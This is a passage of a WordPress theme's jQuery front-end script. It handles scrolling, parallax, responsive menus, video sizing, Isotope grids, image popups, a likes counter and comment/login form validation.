                    if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));
                });
            });
    }

    //Zoom
    if (container.find('.sc_zoom:not(.inited)').length > 0) {
        container.find('.sc_zoom:not(.inited)')
            .each(function () {
                "use strict";
                if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
                jQuery(this).addClass('inited');
                jQuery(this).find('img').elevateZoom({
                    zoomType: "lens",
                    lensShape: "round",
                    lensSize: 200,
                    lensBorderSize: 4,
                    lensBorderColour: '#ccc'
                });
            });
    }

}


// Scroll actions
//==============================================

// Do actions when page scrolled
function themerex_scroll_actions() {
	"use strict";

	var scroll_offset = jQuery(window).scrollTop();
	var scroll_to_top_button = jQuery('.scroll_to_top');
	var adminbar_height = Math.max(0, jQuery('#wpadminbar').height());

	if (THEMEREX_GLOBALS['top_panel_height'] == 0)	THEMEREX_GLOBALS['top_panel_height'] = jQuery('.top_panel_wrap').height();

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_scroll_actions) themerex_skin_scroll_actions();


	// Scroll to top button show/hide
	if (scroll_offset > THEMEREX_GLOBALS['top_panel_height'])
		scroll_to_top_button.addClass('show');
	else
		scroll_to_top_button.removeClass('show');
	
	// Fix/unfix top panel
	if (!jQuery('body').hasClass('responsive_menu') && THEMEREX_GLOBALS['menu_fixed']) {
		var slider_height = 0;
		if (jQuery('.top_panel_below .slider_wrap').length > 0) {
			slider_height = jQuery('.top_panel_below .slider_wrap').height();
			if (slider_height < 10) {
				slider_height = jQuery('.slider_wrap').hasClass('.slider_fullscreen') ? jQuery(window).height() : THEMEREX_GLOBALS['slider_height'];
			}
		}
		if (scroll_offset <= slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('body').removeClass('top_panel_fixed');
			}
		} else if (scroll_offset > slider_height + THEMEREX_GLOBALS['top_panel_height']) {
			if (!jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('.top_panel_fixed_wrap').height(THEMEREX_GLOBALS['top_panel_height']);
				jQuery('.top_panel_wrap').css('marginTop', '-150px').animate({'marginTop': 0}, 500);
				jQuery('body').addClass('top_panel_fixed');
			}
		}
	}

	// TOC current items
	jQuery('#toc .toc_item').each(function() {
		"use strict";
		var id = jQuery(this).find('a').attr('href');
		var pos = id.indexOf('#');
		if (pos < 0 || id.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (!now) return;
		var off = jQuery(id).offset().top;
		var id_next  = jQuery(this).next().find('a').attr('href');
		var off_next = id_next ? jQuery(id_next).offset().top : 1000000;
		if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset + THEMEREX_GLOBALS['top_panel_height'] < off_next)
			jQuery(this).addClass('current');
		else
			jQuery(this).removeClass('current');
	});
	
	// Infinite pagination
	themerex_infinite_scroll()
	
	// Parallax scroll
	themerex_parallax_scroll();
	
	// Scroll actions for shortcodes
	themerex_animation_shortcodes();
}

// Animation
function themerex_animation_shortcodes() {
    jQuery('[data-animation^="animated"]:not(.animated)').each(function() {
        "use strict";
        if (jQuery(this).offset().top < jQuery(window).scrollTop() + jQuery(window).height())
            jQuery(this).addClass(jQuery(this).data('animation'));
    });
}


// Infinite Scroll
function themerex_infinite_scroll() {
	"use strict";
	if (THEMEREX_GLOBALS['viewmore_busy']) return;
	var infinite = jQuery('#viewmore.pagination_infinite');
	if (infinite.length > 0) {
		var viewmore = infinite.find('#viewmore_link:not(.viewmore_empty)');
		if (viewmore.length > 0) {
			if (jQuery(window).scrollTop() + jQuery(window).height() + 100 >= infinite.offset().top) {
				viewmore.eq(0).trigger('click');
			}
		}
	}
}

// Parallax scroll
function themerex_parallax_scroll(){
	"use strict";
	jQuery('.sc_parallax').each(function(){
		var windowHeight = jQuery(window).height();
		var scrollTops = jQuery(window).scrollTop();
		var offsetPrx = Math.max(jQuery(this).offset().top, windowHeight);
		if ( offsetPrx <= scrollTops + windowHeight ) {
			var speed  = Number(jQuery(this).data('parallax-speed'));
			var xpos   = jQuery(this).data('parallax-x-pos');  
			var ypos   = Math.round((offsetPrx - scrollTops - windowHeight) * speed + (speed < 0 ? windowHeight*speed : 0));
			jQuery(this).find('.sc_parallax_content').css('backgroundPosition', xpos+' '+ypos+'px');
			// Uncomment next line if you want parallax video (else - video position is static)
			jQuery(this).find('div.sc_video_bg').css('top', ypos+'px');
		} 
	});
}





// Resize actions
//==============================================

// Do actions when page scrolled
function themerex_resize_actions() {
	"use strict";

    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_resize_actions) themerex_skin_resize_actions();
	themerex_responsive_menu();
	themerex_video_dimensions();
	themerex_resize_video_background();
	themerex_resize_fullscreen_slider();
    fitLargerHeight();
}


// Check window size and do responsive menu
function themerex_responsive_menu() {
	"use strict";
	if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_responsive'])) {
		if (!jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('top_panel_fixed').addClass('responsive_menu');
			if (jQuery('body').hasClass('menu_relayout'))
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
			if (jQuery('ul.menu_main_nav').hasClass('inited')) {
				jQuery('ul.menu_main_nav').removeClass('inited').superfish('destroy');
			}
		}
	} else {
		if (jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('responsive_menu');
			jQuery('.menu_main_responsive').hide();
			themerex_init_sfmenu('ul.menu_main_nav');
			jQuery('.menu_main_nav_area').show();
		}
		if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_relayout'])) {
			if (jQuery('body').hasClass('menu_right')) {
				jQuery('body').removeClass('menu_right').addClass('menu_relayout menu_left');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		} else {
			if (jQuery('body').hasClass('menu_relayout')) {
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		}
	}
	if (!jQuery('.menu_main_wrap').hasClass('menu_show')) jQuery('.menu_main_wrap').addClass('menu_show');
}


// Check if responsive menu need
function themerex_is_responsive_need(max_width) {
	"use strict";
	var rez = false;
	if (max_width > 0) {
		var w = window.innerWidth;
		if (w == undefined) {
			w = jQuery(window).width()+(jQuery(window).height() < jQuery(document).height() || jQuery(window).scrollTop() > 0 ? 16 : 0);
		}
		rez = max_width > w;
	}
	return rez;
}



// Fit video frames to document width
function themerex_video_dimensions() {
	"use strict";
	jQuery('.sc_video_frame').each(function() {
		"use strict";
		var frame  = jQuery(this).eq(0);
		var player = frame.parent();
		var ratio = (frame.data('ratio') ? frame.data('ratio').split(':') : (frame.find('[data-ratio]').length>0 ? frame.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = frame.data('width');
		var h_attr = frame.data('height');
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.min(percent ? 10000 : w_attr, frame.parents('div,article').width()), //player.width();
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(frame.attr('data-last-width'))==w_real) return;
		if (percent) {
			frame.height(h_real);
		} else {
			frame.css({'width': w_real+'px', 'height': h_real+'px'});
		}
		frame.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video,video.wp-video-shortcode').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var frame = video.parents('.sc_video_frame');
		var w_attr = frame.length>0 ? frame.data('width') : video.data('width');
		var h_attr = frame.length>0 ? frame.data('height') : video.data('height');
		if (!w_attr || !h_attr) {
			w_attr = video.attr('width');
			h_attr = video.attr('height');
			if (!w_attr || !h_attr) return;
			video.data({'width': w_attr, 'height': h_attr});
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.round(mejs_cont.length > 0 ? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').width()) : video.width()),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(video.attr('data-last-width'))==w_real) return;
		if (mejs_cont.length > 0 && mejs) {
			themerex_set_mejs_player_dimensions(video, w_real, h_real);
		}
		if (percent) {
			video.height(h_real);
		} else {
			video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
		}
		video.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video_bg').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var container = mejs_cont.length>0 ? mejs_cont.parent() : video.parent();
		var w = container.width();
		var h = container.height();
		var w1 = Math.ceil(h*ratio);
		var h1 = Math.ceil(w/ratio);
		if (video.parents('.sc_parallax').length > 0) {
			var windowHeight = jQuery(window).height();
			var speed = Number(video.parents('.sc_parallax').data('parallax-speed'));
			var h_add = Math.ceil(Math.abs((windowHeight-h)*speed));
			if (h1 < h + h_add) {
				h1 = h + h_add;
				w1 = Math.ceil(h1 * ratio);
			}
		}
		if (h1 < h) {
			h1 = h;
			w1 = Math.ceil(h1 * ratio);
		}
		if (w1 < w) { 
			w1 = w;
			h1 = Math.ceil(w1 / ratio);
		}
		var l = Math.round((w1-w)/2);
		var t = Math.round((h1-h)/2);
		if (parseInt(video.attr('data-last-width'))==w1) return;
		if (mejs_cont.length > 0) {
			themerex_set_mejs_player_dimensions(video, w1, h1);
			mejs_cont.css({'left': -l+'px', 'top': -t+'px'});
		} else
			video.css({'left': -l+'px', 'top': -t+'px'});
		video.attr({'width': w1, 'height': h1, 'data-last-width':w1}).css({'width':w1+'px', 'height':h1+'px'});
		if (video.css('opacity')==0) video.animate({'opacity': 1}, 3000);
	});
	jQuery('iframe').each(function() {
		"use strict";
		var iframe = jQuery(this).eq(0);
		var ratio = (iframe.data('ratio')!=undefined ? iframe.data('ratio').split(':') : (iframe.find('[data-ratio]').length>0 ? iframe.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		var frame = iframe.parents('.sc_video_frame');
		if (frame.length > 0) {
			w_attr = frame.data('width');
			h_attr = frame.data('height');
		}
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = frame.length > 0 ? frame.width() : iframe.width(),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(iframe.attr('data-last-width'))==w_real) return;
		iframe.css({'width': w_real+'px', 'height': h_real+'px'});
	});
}

// Resize fullscreen video background
function themerex_resize_video_background() {
	"use strict";
	var bg = jQuery('.video_bg');
	if (bg.length < 1) 
		return;
	if (THEMEREX_GLOBALS['media_elements_enabled'] && bg.find('.mejs-video').length == 0)  {
		setTimeout(themerex_resize_video_background, 100);
		return;
	}
	var video = bg.find('video');
	var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
	ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
	var w = bg.width();
	var h = bg.height();
	var w1 = Math.ceil(h*ratio);
	var h1 = Math.ceil(w/ratio);
	if (h1 < h) {
		h1 = h;
		w1 = Math.ceil(h1 * ratio);
	}
	if (w1 < w) { 
		w1 = w;
		h1 = Math.ceil(w1 / ratio);
	}
	var l = Math.round((w1-w)/2);
	var t = Math.round((h1-h)/2);
	if (bg.find('.mejs-container').length > 0) {
		themerex_set_mejs_player_dimensions(bg.find('video'), w1, h1);
		bg.find('.mejs-container').css({'left': -l+'px', 'top': -t+'px'});
	} else
		bg.find('video').css({'left': -l+'px', 'top': -t+'px'});
	bg.find('video').attr({'width': w1, 'height': h1}).css({'width':w1+'px', 'height':h1+'px'});
}

// Set Media Elements player dimensions
function themerex_set_mejs_player_dimensions(video, w, h) {
	"use strict";
	if (mejs) {
		for (var pl in mejs.players) {
			if (mejs.players[pl].media.src == video.attr('src')) {
				if (mejs.players[pl].media.setVideoSize) {
					mejs.players[pl].media.setVideoSize(w, h);
				}
				mejs.players[pl].setPlayerSize(w, h);
				mejs.players[pl].setControlsSize();
				//var mejs_cont = video.parents('.mejs-video');
				//mejs_cont.css({'width': w+'px', 'height': h+'px'}).find('.mejs-layers > div, .mejs-overlay, .mejs-poster').css({'width': w, 'height': h});
			}
		}
	}
}

// Resize Fullscreen Slider
function themerex_resize_fullscreen_slider() {
	"use strict";
	var slider_wrap = jQuery('.slider_wrap.slider_fullscreen');
	if (slider_wrap.length < 1) 
		return;
	var slider = slider_wrap.find('.sc_slider_swiper');
	if (slider.length < 1) 
		return;
	var h = jQuery(window).height() - jQuery('#wpadminbar').height() - (jQuery('body').hasClass('top_panel_above') && !jQuery('body').hasClass('.top_panel_fixed') ? jQuery('.top_panel_wrap').height() : 0);
	slider.height(h);
}





// Navigation
//==============================================

// Init Superfish menu
function themerex_init_sfmenu(selector) {
	"use strict";
	jQuery(selector).show().each(function() {
		if (themerex_is_responsive_need() && jQuery(this).attr('id')=='menu_main') return;
		jQuery(this).addClass('inited').superfish({
			delay: 200,
			animation: {
				opacity: 'show'
			},
			animationOut: {
				opacity: 'hide'
			},
			speed: 		THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			speedOut:	THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			autoArrows: false,
			dropShadows: false,
			onBeforeShow: function(ul) {
				if (jQuery(this).parents("ul").length > 1){
					var w = jQuery(window).width();  
					var par_offset = jQuery(this).parents("ul").offset().left;
					var par_width  = jQuery(this).parents("ul").outerWidth();
					var ul_width   = jQuery(this).outerWidth();
					if (par_offset+par_width+ul_width > w-20 && par_offset-ul_width > 0)
						jQuery(this).addClass('submenu_left');
					else
						jQuery(this).removeClass('submenu_left');
				}
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
				}
			},
			onBeforeHide: function(ul) {
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
				}
			}
		});
	});
}


// Build page TOC from the tag's id
function themerex_build_page_toc() {
	"use strict";
	var toc = '', toc_count = 0;
	jQuery('[id^="toc_"],.sc_anchor').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var id = obj.attr('id');
		var url = obj.data('url');
		var icon = obj.data('icon');
		if (!icon) icon = 'icon-record';
		var title = obj.attr('title');
		var description = obj.data('description');
		var separator = obj.data('separator');
		toc_count++;
		toc += '<div class="toc_item'+(separator=='yes' ? ' toc_separator' : '')+'">'
			+(description ? '<div class="toc_description">'+description+'</div>' : '')
			+'<a href="'+(url ? url : '#'+id)+'" class="toc_icon'+(title ? ' with_title' : '')+' '+icon+'">'+(title ? '<span class="toc_title">'+title+'</span>' : '')+'</a>'
			+'</div>';
	});
	if (toc_count > (THEMEREX_GLOBALS['toc_menu_home'] ? 1 : 0) + (THEMEREX_GLOBALS['toc_menu_top'] ? 1 : 0)) {
        console.log(1111);
		if (jQuery('#toc').length > 0)
			jQuery('#toc .toc_inner').html(toc);
		else
			jQuery('body').append('<div id="toc" class="toc_'+THEMEREX_GLOBALS['toc_menu']+'"><div class="toc_inner">'+toc+'</div></div>');
	}

}




// Isotope
//=====================================================

// First init isotope containers
function themerex_init_isotope() {
	"use strict";

    // for alternative isotope
    jQuery(window).resize(resizeIsotopeAlternative);

   	var all_images_complete = true;

	// Check if all images in isotope wrapper are loaded
	jQuery('.isotope_wrap:not(.inited)').each(function () {
		"use strict";
		all_images_complete = all_images_complete && themerex_check_images_complete(jQuery(this));
	});
	// Wait for images loading
	if (!all_images_complete && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(themerex_init_isotope, 200);
		return;
	}

	// Isotope filters handler
	jQuery('.isotope_filters:not(.inited)').addClass('inited').on('click', 'a', function(e) {
		"use strict";
		jQuery(this).parents('.isotope_filters').find('a').removeClass('active');
		jQuery(this).addClass('active');
	
		var selector = jQuery(this).data('filter');
		jQuery(this).parents('.isotope_filters').siblings('.isotope_wrap').eq(0).isotope({
			filter: selector
		});

		if (selector == '*')
			jQuery('#viewmore_link').fadeIn();
		else
			jQuery('#viewmore_link').fadeOut();

		e.preventDefault();
		return false;
	});





	// Init isotope script
	jQuery('.isotope_wrap:not(.inited)').each(function() {
		"use strict";

		var isotope_container = jQuery(this);

        initCountIsotope(isotope_container);


		// Init shortcodes
		themerex_init_shortcodes(isotope_container);

		// If in scroll container - no init isotope
		if (isotope_container.parents('.sc_scroll').length > 0) {
			isotope_container.addClass('inited').find('.isotope_item').animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
			return;
		}

        // for isotope alternative
        if (isotope_container.hasClass('alternative')) {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    masonry: {
                        columnWidth: 1
                    },
                    animationOptions: {
                        duration: 2000,
                        easing: 'linear',
                        queue: false
                    }
                });
                isotopeResizeGrid(isotope_container, isotope_container.find('.isotope_item'));
                // Show elements
                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

        // for all isotope
        else {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });

                // Show elements
                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

	});		
}

function themerex_init_appended_isotope(posts_container, filters) {
	"use strict";
	if (posts_container.parents('.sc_scroll_horizontal').length > 0) return;
	
	if (!themerex_check_images_complete(posts_container) && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(function() { themerex_init_appended_isotope(posts_container, filters); }, 200);
		return;
	}
	// Add filters
	var flt = posts_container.siblings('.isotope_filter');
	for (var i in filters) {
		if (flt.find('a[data-filter=".flt_'+i+'"]').length == 0) {
			flt.append('<a href="#" class="isotope_filters_button" data-filter=".flt_'+i+'">'+filters[i]+'</a>');
		}
	}

    initCountIsotope(posts_container);

	// Init shortcodes in added elements
	themerex_init_shortcodes(posts_container);
	// Get added elements
	var elems = posts_container.find('.isotope_item:not(.isotope_item_show)');
	// Notify isotope about added elements with timeout
        // for alternative
        if(posts_container.hasClass('alternative')){
            resizeIsotopeAlternative();
        }
    setTimeout(function() {
		posts_container.isotope('appended', elems);
		// Show appended elements
		elems.animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
	}, 500);
}



// Post formats init
//=====================================================

function themerex_init_post_formats() {
	"use strict";

	// MediaElement init
	themerex_init_media_elements(jQuery('body'));
	
	// Isotope first init
	if (jQuery('.isotope_wrap:not(.inited)').length > 0) {
		THEMEREX_GLOBALS['isotope_init_counter'] = 0;
		themerex_init_isotope();
	}



	// Popup init
	if (THEMEREX_GLOBALS['popup_engine'] == 'pretty') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto'+(THEMEREX_GLOBALS['popup_gallery'] ? '[slideshow]' : ''));
		var images = jQuery("a[rel*='prettyPhoto']:not(.inited):not([data-rel*='pretty']):not([rel*='magnific']):not([data-rel*='magnific'])").addClass('inited');
		try {
			images.prettyPhoto({
				social_tools: '',
				theme: 'facebook',
				deeplinking: false
			});
		} catch (e) {};
	} else if (THEMEREX_GLOBALS['popup_engine']=='magnific') {
        jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").each(function() {
            if (!jQuery(this).parent().hasClass('woocommerce-product-gallery__image'))
                jQuery(this).attr('rel', 'magnific');
        });
        var images = jQuery("a[rel*='magnific']:not(.inited):not(.prettyphoto):not([rel*='pretty']):not([data-rel*='pretty'])").addClass('inited');
		try {
			images.magnificPopup({
				type: 'image',
				mainClass: 'mfp-img-mobile',
				closeOnContentClick: true,
				closeBtnInside: true,
				fixedContentPos: true,
				midClick: true,
				//removalDelay: 500, 
				preloader: true,
				tLoading: THEMEREX_GLOBALS['strings']['magnific_loading'],
				gallery:{
					enabled: THEMEREX_GLOBALS['popup_gallery']
				},
				image: {
					tError: THEMEREX_GLOBALS['strings']['magnific_error'],
					verticalFit: true
				}
			});
		} catch (e) {};
	}


	// Add hover icon to products thumbnails
	jQuery(".post_item_product .product .images a.woocommerce-main-image:not(.hover_icon)").addClass('hover_icon hover_icon_view');


	// Likes counter
	if (jQuery('.post_counters_likes:not(.inited)').length > 0) {
		jQuery('.post_counters_likes:not(.inited)')
		.addClass('inited')
		.on('click', function(e) {
			var button = jQuery(this);
			var inc = button.hasClass('enabled') ? 1 : -1;
			var post_id = button.data('postid');
			var likes = Number(button.data('likes'))+inc;
			var cookie_likes = themerex_get_cookie('themerex_likes');
			if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'post_counter',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
				post_id: post_id,
				likes: likes
			}).done(function(response) {
				var rez = {};
				try {
					rez = JSON.parse(response);
				} catch (e) {
					rez = { error: THEMEREX_GLOBALS['ajax_error'] };
					console.log(response);
				}
				if (rez.error === '') {
					if (inc == 1) {
						var title = button.data('title-dislike');
						button.removeClass('enabled').addClass('disabled');
						cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
					} else {
						var title = button.data('title-like');
						button.removeClass('disabled').addClass('enabled');
						cookie_likes = cookie_likes.replace(','+post_id+',', ',');
					}
					button.data('likes', likes).attr('title', title).find('.post_counters_number').html(likes);
					themerex_set_cookie('themerex_likes', cookie_likes, 365);
				} else {
					themerex_message_warning(THEMEREX_GLOBALS['strings']['error_like']);
				}
			});
			e.preventDefault();
			return false;
		});
	}

	// Add video on thumb click
	if (jQuery('.sc_video_play_button:not(.inited)').length > 0) {
		jQuery('.sc_video_play_button:not(.inited)').each(function() {
			"use strict";
			jQuery(this)
				.addClass('inited')
				.animate({opacity: 1}, 1000)
				.click(function (e) {
					"use strict";
					if (!jQuery(this).hasClass('sc_video_play_button')) return;
					var video = jQuery(this).removeClass('sc_video_play_button hover_icon_play').data('video');
					if (video!=='') {
						jQuery(this).empty().html(video);
						themerex_video_dimensions();
						var video_tag = jQuery(this).find('video');
						var w = video_tag.width();
						var h = video_tag.height();
						themerex_init_media_elements(jQuery(this));
						// Restore WxH attributes, because Chrome broke it!
						jQuery(this).find('video').css({'width':w, 'height': h}).attr({'width':w, 'height': h});
					}
					e.preventDefault();
					return false;
				});
		});
	}

	// Tribe Events buttons
	jQuery('a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a').addClass('sc_button sc_button_style_filled');
}


function themerex_init_media_elements(cont) {
	"use strict";
	if (THEMEREX_GLOBALS['media_elements_enabled'] && cont.find('audio,video').length > 0) {
		if (window.mejs) {
            if (typeof window.mejs.MepDefaults != 'undefined') window.mejs.MepDefaults.enableAutosize = false;
            if (typeof window.mejs.MediaElementDefaults != 'undefined') window.mejs.MediaElementDefaults.enableAutosize = false;
			cont.find('audio:not(.wp-audio-shortcode),video:not(.wp-video-shortcode)').each(function() {
				if (jQuery(this).parents('.mejs-mediaelement').length == 0
                    && jQuery( this ).parents( '.wp-block-video' ).length == 0
                    && ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )) {
					var media_tag = jQuery(this);
					var settings = {
						enableAutosize: true,
						videoWidth: -1,		// if set, overrides <video width>
						videoHeight: -1,	// if set, overrides <video height>
						audioWidth: '100%',	// width of audio player
						audioHeight: 30,	// height of audio player
						success: function(mejs) {
							var autoplay, loop;
							if ( 'flash' === mejs.pluginType ) {
								autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
								loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;
								autoplay && mejs.addEventListener( 'canplay', function () {
									mejs.play();
								}, false );
								loop && mejs.addEventListener( 'ended', function () {
									mejs.play();
								}, false );
							}
							media_tag.parents('.sc_audio,.sc_video').addClass('inited sc_show');
						}
					};
					jQuery(this).mediaelementplayer(settings);
				}
			});
		} else
			setTimeout(function() { themerex_init_media_elements(cont); }, 400);
	}
}






// Popups and system messages
//==============================================

// Show system message (bubble from previous page)
function themerex_show_system_message() {
	"use strict";
	if (THEMEREX_GLOBALS['system_message']['message']) {
		if (THEMEREX_GLOBALS['system_message']['status'] == 'success')
			themerex_message_success(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'info')
			themerex_message_info(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'error' || THEMEREX_GLOBALS['system_message']['status'] == 'warning')
			themerex_message_warning(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
	}
}

// Toggle popups
function themerex_toggle_popup(popup) {
	"use strict";
	if (popup.css('display')!='none')
		themerex_hide_popup(popup);
	else
		themerex_show_popup(popup);
}

// Show popups
function themerex_show_popup(popup) {
	"use strict";
	if (popup.css('display')=='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.show().removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
		else
			popup.slideDown();
	}
}

// Hide popups
function themerex_hide_popup(popup) {
	"use strict";
	if (popup.css('display')!='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).delay(500).hide();
		else
			popup.fadeOut();
	}
}




// Forms validation
//-------------------------------------------------------


// Comments form
function themerex_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_text: THEMEREX_GLOBALS['strings']['error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'author',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['name_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long']}
			},
			{
				field: 'email',
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long']},
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid']}
			},
			{
				field: 'comment',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['text_empty'] },
				max_length: { value: THEMEREX_GLOBALS['comments_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long']}
			}
		]
	});
	return !error;
}


// Login form
function themerex_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			}
		]
	});
	return !error;
}


// Registration form 
function themerex_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_username",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
